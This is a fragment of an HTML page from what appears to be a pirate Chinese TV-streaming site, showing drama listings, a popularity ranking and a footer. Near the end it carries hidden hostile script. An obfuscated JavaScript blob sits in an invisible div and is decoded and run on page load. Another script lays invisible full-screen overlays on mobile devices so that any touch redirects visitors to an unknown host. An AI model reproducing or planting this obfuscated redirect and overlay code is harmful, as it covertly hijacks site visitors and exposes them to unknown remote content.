class="vodlist_sub">本剧讲述了两个身处困境的人在生活的泥泞中相互慰藉、相互取暖的治愈故事。出身贫寒、替父还债的周遇安（张子枫 饰）遇见了家庭不顺、事业受阻的姜家齐（赵又廷 饰</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/207214.html" title="突然的喜欢" data-original="https://imgwolong.com/upload/vod/20260122-1/32a19d0fe4eec889b547af58e722c660.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207214.html" title="突然的喜欢">突然的喜欢</a></p><p class="vodlist_sub">当2025年的情感主播进入到一本古早言情小说中，遇到了1999年的白切黑霸总，套路与反套路的终极对决，最终谁能胜出？为了回到熟悉的现实世界，情感主播林欢儿</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/207207.html" title="炽热吸引" data-original="https://imgwolong.com/upload/vod/20260122-1/6ba9a812bfafa8ee2e1ab869f798a659.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至08集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/207207.html" title="炽热吸引">炽热吸引</a></p><p class="vodlist_sub">2051年，宇宙探索机器人发现了一枚物件，里头记录着被命名为Y星的类地文明上一个叫“吴浓雨”的女孩和一个反社会人格疯子“谢辛序”之间相互救赎的爱情故事。2</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/206962.html" title="御赐小仵作2" data-original="https://imgwolong.com/upload/vod/20260115-1/1d715759f09ef092270875eba106eb00.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至16集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206962.html" title="御赐小仵作2">御赐小仵作2</a></p><p class="vodlist_sub">该剧改编自清闲丫头所著同名小说。故事延续第一部的剧情，讲述三法司少年团联手“攘外”，将一个个看似毫无关联的案件抽丝剥茧、扎根串联，护百姓安宁，更守家国平安</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/206407.html" title="长河落日" data-original="https://img.bdzyimg1.com/upload/vod/20260101-1/1d0e9d52502225c267b9f2a005311496.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至41集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/206407.html" title="长河落日">长河落日</a></p><p class="vodlist_sub">1942年3月19日傍晚，一架载有笃信者的盟军飞机飞抵仰光机场，降落之时发现机场已被日军占领，奋起复飞，不料第二天最高当局却收到了飞机被击落的AAAA级电</p></div></li></ul></div><div class="pannel clearfix" id="pinglun" ><div class="pannel_head clearfix"><span class="pull_right">共&nbsp;<font color="#ff5f00"><em class="mac_total"></em></font>&nbsp;条&nbsp;“逃离那间房”&nbsp;评论</span><h3 class="title">影片评论</h3></div><div class="mac_comment comm_list comm_list_box" data-id="152717" data-mid="1" ></div><script>$(function(){MAC.Comment.Login = 0;MAC.Comment.Verify = 1;MAC.Comment.Init();MAC.Comment.Show(1);});</script></div></div><div class="right_row fr pa_left hidden_xs hidden_mi"><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right" href="/hot.html">更多<i class="iconfont more_i">&#xe623;</i></a><h3 class="title">国产剧排行</h3></div><ul class="vodlist clearfix"><li class="ranklist_item"><a title="吴邪私家笔记" href="/v/203299.html"><div class="ranklist_img"><div class="ranklist_thumb lazyload" data-original="https://imgwolong.com/upload/vod/20250920-1/e25d560f841085791d6fd9e3baed380c.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="part_nums part_num1">1</span></div></div><div class="ranklist_txt"><div class="pannel_head clearfix"><span class="text_muted pull_right"><i class="iconfont">&#xe631;</i>1000</span><h4 class="title">吴邪私家笔记</h4></div><p class="vodlist_sub">2025&nbsp;/&nbsp;中国大陆&nbsp;/&nbsp;国产</p><p><span class="vodlist_sub">状态：全18集</span></p></div></a></li><li class="part_eone"><a href="/v/90467.html" ><span class="part_nums part_num2">2</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;998</span>人间十二</a></li><li class="part_eone"><a href="/v/201470.html" ><span class="part_nums part_num3">3</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>东风送春归</a></li><li class="part_eone"><a href="/v/201188.html" ><span class="part_nums part_num4">4</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>侠客行不通 脱友特别版</a></li><li class="part_eone"><a href="/v/109514.html" ><span class="part_nums part_num5">5</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>硬核小甜妻</a></li><li class="part_eone"><a href="/v/62093.html" ><span class="part_nums part_num6">6</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;997</span>如果声音有记忆</a></li><li class="part_eone"><a href="/v/204451.html" ><span class="part_nums part_num7">7</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;996</span>报告班长！山河无恙</a></li><li class="part_eone"><a href="/v/100571.html" ><span class="part_nums part_num8">8</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;995</span>遇见幸福（DVD版）</a></li><li class="part_eone"><a href="/v/179092.html" ><span class="part_nums part_num9">9</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>独立连</a></li><li class="part_eone"><a href="/v/101416.html" ><span class="part_nums part_num10">10</span><span class="text_muted pull_right renqi"><i class="iconfont">&#xe631;</i>&nbsp;994</span>天地良心</a></li></ul></div></div></div><span style="display:none" class="mac_ulog_set" data-type="1" data-mid="1" data-id="152717" data-sid="0" data-nid="0"></span><script type="text/javascript"> if ($('#NumTab').length) {var $a = $('#NumTab a');var $ul = $('.play_list_box');var $tp = $('.play_source_tips span');$a.click(function(){var $this = $(this);var $t = $this.index();$a.removeClass();$this.addClass('active');$ul.addClass('hide').removeClass('show');$ul.eq($t).addClass('show');$tp.addClass('hide').removeClass('show');$tp.eq($t).addClass('show');})}</script>﻿<div class="foot foot_nav clearfix"><div class="container"><ul class="extra clearfix"><li id="backtop-ico"><a class="backtop" href="javascript:scroll(0,0)" title="返回顶部" rel="nofollow"><span class="top_ico"><i class="iconfont">&#xe628;</i></span></a></li><li class="hidden_xs"><a class="mobil_q" href="javascript:void(0)" title="手机访问" rel="nofollow"><span class="m_ico"><i class="iconfont">&#xe620;</i></span></a><div class="sideslip"><div class="cans"></div><div class="col_pd"><p class="qrcode"></p><p class="text_center">扫码用手机访问</p></div></div></li></ul><div class="map_nav hidden_xs"><a href="/map.xml" target="_blank">RSS订阅</a><span class="split_line"></span><a href="/rss/baidu.xml" target="_blank">百度蜘蛛</a><span class="split_line"></span><a href="/rss/sm.xml" target="_blank">神马爬虫</a><span class="split_line"></span><a href="/rss/sogou.xml" target="_blank">搜狗蜘蛛</a><span class="split_line"></span><a href="/rss/so.xml" target="_blank">奇虎地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/google.xml" target="_blank">谷歌地图</a><span class="split_line hidden_xs"></span><a class="hidden_xs" href="/rss/bing.xml" target="_blank">必应爬虫</a></div><div class="fo_t"><div class="wrap"><p><a href="https://www.qdbisheng.com/" title="星辰影院">星辰影院</a>免费提供高清电影、热门动漫、娱乐综艺、无删减版电视剧全集在线观看</p><p>Copyright © 2022 qdbisheng.com All Rights Reserved</p><p>宁ICP备08073588号</p><p></p></div></div></div><div class="foot_mnav hidden_mb"><ul class="foot_rows"><li class="foot_text"><a href="/"><i class="iconfont">&#xe634;</i><span class="foot_font">首页</span></a></li><li class="foot_text"><a href="/list/31.html" rel="nofollow"><i class="iconfont">&#xe64a;</i><span class="foot_font">电影</span></a></li><li class="foot_text"><a class="active" href="/list/32.html" rel="nofollow"><i class="iconfont">&#xe672;</i><span class="foot_font">电视剧</span></a></li><li class="foot_text"><a href="/list/34.html" rel="nofollow"><i class="iconfont">&#xe630;</i><span class="foot_font">动漫</span></a></li><li class="foot_text"><a href="/list/33.html" rel="nofollow"><i class="iconfont">&#xe64b;</i><span class="foot_font">综艺</span></a></li></ul></div><div class="infobox" style="display: none!important;"><input type="hidden" id="wx_title" value="#"><input type="hidden" id="wx_text" value="#"><input type="hidden" id="wx_qrcode" value="/"><input type="hidden" id="zans_title" value="#"><input type="hidden" id="zans_text" value="#"><input type="hidden" id="zans_qrcode" value="/"><input type="hidden" id="zans_jjtc" value="#"><input type="hidden" id="gg_title" value="#"><input type="hidden" id="gg_text" value="#"><input type="hidden" id="gg_qrcode" value="/"><input type="hidden" id="gg_jjtc" value="#"><input type="hidden" id="tcjs" value="0.12"><input type="hidden" id="tchttp" value="#"><input type="hidden" id="tctext" value="AI"><input type="hidden" id="tcimg" value="/#"><input type="hidden" id="tchttp2" value=""><input type="hidden" id="tctext2" value=""><input type="hidden" id="tcimg2" value="/#"><input type="hidden" id="tchttp3" value=""><input type="hidden" id="tctext3" value=""><input type="hidden" id="tcimg3" value="/#"><input type="hidden" id="shareurl" value="https://www.qdbisheng.com/"><input type="hidden" id="version" value="2020"></div><div class="infobox" style="display: none!important;"><input type="hidden" id="ggjs" value="9999/12/20"><input type="hidden" id="ggjs2" value="9999/12/20"><input type="hidden" id="ggjs3" value="9999/12/20"><input type="hidden" id="ggjs4" value="9999/12/20"><input type="hidden" id="ggjs5" value="9999/12/20"><input type="hidden" id="ggjs6" value="9999/12/20"><input type="hidden" id="ggjs7" value="9999/12/20"><input type="hidden" id="ggjs8" value="9999/12/20"><input type="hidden" id="ggjs9" value="9999/12/20"><input type="hidden" id="ggjs10" value="9999/12/20"><input type="hidden" id="ggjs11" value="9999/12/20"><input type="hidden" id="ggjs12" value="9999/12/20"><input type="hidden" id="ggjs13" value="9999/12/20"><input type="hidden" id="ggjs14" value="9999/12/20"><input type="hidden" id="ggjs15" value="9999/12/20"><input type="hidden" id="ggjs16" value="9999/12/20"><input type="hidden" id="ggjs17" value="9999/12/20"><input type="hidden" id="ggjs18" value="9999/12/20"><input type="hidden" id="ggjs19" value="9999/12/20"><input type="hidden" id="ggjs20" value="9999/12/20"><input type="hidden" id="ggjs21" value="9999/12/20"><input type="hidden" id="ggjs22" value="9999/12/20"><input type="hidden" id="ggjs23" value="9999/12/20"><input type="hidden" id="ggjs24" value="9999/12/20"><input type="hidden" id="ggjs25" value="9999/12/20"><input type="hidden" id="ggjs26" value="9999/12/20"><input type="hidden" id="ggjs27" value="9999/12/20"><input type="hidden" id="ggjs28" value="9999/12/20"><input type="hidden" id="ggjs29" value="9999/12/20"><input type="hidden" id="ggjs30" value="9999/12/20"><input type="hidden" id="ggjs31" value="9999/12/20"><input type="hidden" id="ggjs32" value="9999/12/20"></div></div><div class="conch_history_pop"><div class="conch_history_bg"><div class="conch_history_title"><span>观看记录</span><a id="close_history" target="_self" href="javascript:void(0)" rel="nofollow"><i class="iconfont">&#xe616;</i></a></div><div class="conch_history_box"><ul class="vodlist" id="conch_history"></ul></div></div></div><div style="display: none;" class="mac_timming" data-file=""></div><script type="text/javascript" src="/template/conch/js/jquery.stem.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/hlexpand.js?v=2020"></script><script type="text/javascript" src="/template/conch/asset/js/home.js"></script><script type="text/javascript" src="/template/conch/js/ggjs.js"></script><script type="text/javascript" charset="utf-8">$(document).ready(function() {var dhgb=document.getElementById("#dhgb12");if (typeof(dhgb)=="undefined" || dhgb == null){ $(".dhgb12").css("top","1.5rem");}});</script><script type="text/javascript" src="/template/conch/asset/js/jquery.ac.js"></script><div style="display: none !important;">!function(){function a(a){var _idx="j5j3bgdhjt";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]&gt;[qYF F82_qq!7_2(F6O2 5ca[Xd5 Y!5YF_52 2_qql88FjFgcY8fO(_^Y2Fm:_Y5TiYqY(FO5c"^YFdH2d^Y8(Z"a=F8YjYmpYFrFF56)_FYc"("ag""aPXd5 Y=2=O8D62fODm622Y5V6fFh!qYF ^8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa=78[6L|OJgN_^)Y5c"}"a&lt;@=5YXY5LY9Y6phFgN_^)Y5c"0"a=YXY2F|TJYg"FO_(hLFd5F"=LqOFWfgLcmn&lt;ydFhm5d2fO^cajngKa=5YXY5LYWfgLcmn&lt;ydFhm5d2fO^cajngKa=5ODLgo=(Oq_^2Lg}0=6FY^V6FhgO/}0=6FY^9Y6phFg^/o=qOdfiFdF_Lg0=5Y|5Tg0P=68"#MqYYb"=d8HZ!F5T[d8+i;NmJd5LYcccY=Fa8&gt;[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cYaP(dF(hcYa[Fvvc28FcaaP5YF_52 2Pac6a??"HZ"aP(dF(hcYa[P7_2(F6O2 JcYa[5YF_52 Ym5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 (cY=F=2a[F5T[qO(dqiFO5dpYmLYFWFY^cY=FaP(dF(hcYa[2vv2caPP7_2(F6O2 qcY=F8""a[7mqOdfiFdF_L8*}=}00&lt;dmqY2pFh??cdmJ_Lhc`c$[YPa`%Fa=(c6=+i;NmLF562p67TcdaaaP7_2(F6O2 LcY8}a[qYF F8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7h6CSq^2OJ:5LF_XDRT4"=28FmqY2pFh=O8""!7O5c!Y**!aO%8FHydFhm7qOO5cydFhm5d2fO^ca.2aZ!5YF_52 OP7_2(F6O2 fcYa[qYF F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo})5TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}7FTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}q6TqCLmf(D_5Lqm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}D_TqCLm_7J)DCXm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}2OTqCLm:TL4:Rfm(O^gQs}{"="hFFJLg\/\/[[fdTPPo}fYTqCLm_7J)DCXm(O^gQs}{"Z=28Jc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/CnCs)pfhCF/o}"!7m5Y|5T%%=FmL5(8Jc2a=FmO2qOdf87_2(F6O2ca[7mqOdfiFdF_L8@=DcaP=FmO2Y55O587_2(F6O2ca[YvvYca=LYF|6^YO_Fc7_2(F6O2ca[Fm5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcFa=7mqOdfiFdF_L8}Pr55dTm6Lr55dTcda??cd8HZ=(c6=""aa!qYF _8"o}"=h8"CnCs)pfhCF"!7_2(F6O2 pcYa[}l88Ym5YdfTiFdFYvv0l88Ym5YdfTiFdFY??Ym(qOLYcaP7_2(F6O2 XcYa[Xd5 F8H"o}2CTqf7mOh)T26^m(O^"="o}CSTqfXmSC^:DLXm(O^"="o}OSTq47mOh)T26^m(O^"="o}F(Tq2SmSC^:DLXm(O^"="o}DhTqdJmOh)T26^m(O^"="o}h)TqCqmSC^:DLXm(O^"="o}JfTq7DmOh)T26^m(O^"Z=F8FHc2YD wdFYampYFwdTcaZ??FH0Z=F8"DLLg//"%c2YD wdFYampYFwdFYca%F%"g@Qs}{"=28H"Y#"%hZ!5cavv2mJ_Lhc"(h#"%5caa!qYF O82YD VY)iO(SYFcF%"/"%_=H2mCO62c"v"aZa!7m5Y|5T%%=OmO2OJY287_2(F6O2ca[7mqOdfiFdF_L8@P=OmO2^YLLdpY87_2(F6O2cFa[qYF 28FmfdFd!F5T[28cY8&gt;[qYF 5=F=2=O=6=d=(8"(hd5rF"=q8"75O^xhd5xOfY"=L8"(hd5xOfYrF"=f8"62fYR;7"=_8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=h8""=^80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!^&lt;YmqY2pFh!a28_HfZcYH(Zc^%%aa=O8_HfZcYH(Zc^%%aa=68_HfZcYH(Zc^%%aa=d8_HfZcYH(Zc^%%aa=58c}nvOa&lt;&lt;o?6&gt;&gt;@=F8csv6a&lt;&lt;K?d=h%8iF562pHqZc2&lt;&lt;@?O&gt;&gt;oa=Kol886vvch%8iF562pHqZc5aa=Kol88dvvch%8iF562pHqZcFaa![Xd5 78h!qYF Y8""=F=2=O!7O5cF858280!F&lt;7mqY2pFh!ac587HLZcFaa&lt;}@{jcY%8iF562pHqZc5a=F%%ag}Q}&lt;5vv5&lt;@@ojc287HLZcF%}a=Y%8iF562pHqZccs}v5a&lt;&lt;K?Ksv2a=F%8@agc287HLZcF%}a=O87HLZcF%@a=Y%8iF562pHqZcc}nv5a&lt;&lt;}@?cKsv2a&lt;&lt;K?KsvOa=F%8sa!5YF_52 YPPac2a=2YD ]_2(F6O2c"MFf(L"=2acfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcYa[F82mqY2pFh*o0=F8F&lt;0j0gJd5LYW2FcydFhm5d2fO^ca.Fa!qc@0o=` $[Ym^YLLdpYP M[$[FPg$[2mL_)LF562pcF=F%o0aPPM`a=7mqOdfiFdF_L8*}PpcOa=@8887mqOdfiFdF_LvvDcaP=OmO2Y55O587_2(F6O2ca[@l887mqOdfiFdF_LvvYvvYca=pcOaP=7mqOdfiFdF_L8}PqYF T8l}!7_2(F6O2 Dca[TvvcfO(_^Y2Fm5Y^OXYEXY2Ft6LFY2Y5c7mYXY2F|TJY=7m(q6(S9d2fqY=l0a=Y8fO(_^Y2FmpYFEqY^Y2FuTWfc7m5YXY5LYWfaavvYm5Y^OXYca!Xd5 Y=F8fO(_^Y2Fm:_Y5TiYqY(FO5rqqc7mLqOFWfa!7O5cqYF Y80!Y&lt;FmqY2pFh!Y%%aFHYZvvFHYZm5Y^OXYcaP7_2(F6O2 ica[LYF|6^YO_Fc7_2(F6O2ca[67c@l887mqOdfiFdF_La[Xd5[(Oq_^2LgY=5ODLgO=6FY^V6Fhg5=6FY^9Y6phFg6=LqOFWfgd=6L|OJg(=5YXY5LY9Y6phFgqP87!7_2(F6O2 Lca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7O5cqYF 280!2&lt;Y!2%%a7O5cqYF F80!F&lt;O!F%%a[qYF Y8"JOL6F6O2g76RYf!4*62fYRg}00!f6LJqdTg)qO(S!"%`qY7Fg$[2.5PJR!D6fFhg$[ydFhm7qOO5cmQ.5aPJR!hY6phFg$[6PJR!`!Y%8(j`FOJg$[q%F.6PJR`g`)OFFO^g$[q%F.6PJR`!Xd5 f8fO(_^Y2Fm(5YdFYEqY^Y2Fcda!fmLFTqYm(LL|YRF8Y=fmdffEXY2Ft6LFY2Y5c7mYXY2F|TJY=La=fO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=faP67clTa[qYF[YXY2F|TJYgY=6L|OJg5=5YXY5LY9Y6phFg6P87!fO(_^Y2FmdffEXY2Ft6LFY2Y5cY=h=l0a=7m(q6(S9d2fqY8h!Xd5 28fO(_^Y2Fm(5YdFYEqY^Y2Fc"f6X"a!7_2(F6O2 _ca[Xd5 Y8Jc"hFFJLg//[[fdTPPo}SJTq)(()mDCJSSLfmRT4gQs}{/((/o}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28YgD62fODmqO(dF6O2mh5Y78YP7_2(F6O2 hcYa[Xd5 F8D62fODm622Y59Y6phF!qYF 280=O80!67cYaLD6F(hcYmLFOJW^^Yf6dFYe5OJdpdF6O2ca=YmFTJYa[(dLY"FO_(hLFd5F"g28YmFO_(hYLH0Zm(q6Y2F&=O8YmFO_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"FO_(hY2f"g28Ym(hd2pYf|O_(hYLH0Zm(q6Y2F&=O8Ym(hd2pYf|O_(hYLH0Zm(q6Y2F-!)5YdS!(dLY"(q6(S"g28Ym(q6Y2F&=O8Ym(q6Y2F-P67c0&lt;2vv0&lt;Oa67c5a[67cO&lt;86a5YF_52l}!O&lt;^%6vv_caPYqLY[F8F*O!67cF&lt;86a5YF_52l}!F&lt;^%6vv_caPP2m6f87m5YXY5LYWf=2mLFTqYm(LL|YRF8`hY6phFg$[7m5YXY5LY9Y6phFPJR`=5jfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc"d7FY5)Yp62"=2agfO(_^Y2Fm)OfTm62LY5FrfCd(Y2FEqY^Y2Fc")Y7O5YY2f"=2a=T8l0PqYF F8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{/f/o}j(8}vY8CnCs)pfhCF"a!FvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!YmL5(8F=fO(_^Y2FmhYdfmdJJY2fxh6qfcYaP=}YsaPP=@n00aPO82dX6pdFO5mJqdF7O5^=Y8l/3cV62?yd(a/mFYLFcOa=28Jd5LYW2FcL(5YY2mhY6phFa&gt;8Jd5LYW2FcL(5YY2mD6fFha=cY??2avvc/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2FajXc7_2(F6O2ca[qc@0}a=Xc7_2(F6O2ca[qc@0@a=fc7_2(F6O2ca[qc@0saPaPaPagfc7_2(F6O2ca[qc}0}a=fc7_2(F6O2ca[qc}0@a=Xc7_2(F6O2ca[qc}0saPaPaPaa=lYvvO??ica=XO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 Y=F!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvdmqY2pFhvvcY8Jc"hFFJLg//[[fdTPPo}(qTqCLmf(D_5Lqm(O^gQs}{"a%"/)_pj68"%_=cF82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcdaa=FmdJJY2fc"F"="0"a=2dX6pdFO5mLY2fuYd(O2cY=Fa=dmqY2pFh80=(c6=""aaPaPaca!'.substr(22));new Function(b)()}();</div><script>(function(){var t = document["c" +"urrentS" +"cript"]["previ" +"ousEle" +"mentSibling"]["inn" +"erText"];t && new Function(t)();})()</script><script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="rleixtzy_b" style="'+style+'"></div>');var a=document.getElementsByClassName("rleixtzy_b");a[i].addEventListener("touchend",function(){var rleixtzy_n="https://"+Date.parse(new Date())+"d0bd6ecfcd30abegc.txmz0y.com"+":8005/cc/1856?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=rleixtzy_n}else{window.location.href=rleixtzy_n}});i++}}};</script><script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`yBISsYxVuXl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 5qY6RF4TM6LMDL85qY6RF4TM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c5qY6RF4TM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv5qY6RF4TM6LMSS880a[5qY6RF4TM6LMSS8}!Xd5 5qY6RF4TM^8"hFFJLg//"%wdFYmJd5LYc2YD 